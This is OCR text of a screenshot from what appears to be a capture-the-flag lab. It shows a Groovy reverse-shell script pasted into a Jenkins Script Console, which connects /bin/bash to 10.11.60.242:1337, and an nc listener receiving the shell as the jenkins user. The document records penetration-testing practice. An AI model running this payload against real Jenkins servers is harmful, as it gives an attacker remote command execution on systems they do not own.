 Edit Themes ‹ Internal — Wo
Jenkins
localhost:9999/script
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Jenkins
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.60.242";
2 int port=1337;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputS
Run
REST API
Jenkins 2.250
File Actions Edit View Help
aubreanna@internal: ~
yariss@Kali-VM: ~
┌──(yariss㉿Kali-VM)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.11.60.242] from (UNKNOWN) [10.10.140.32] 57594
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)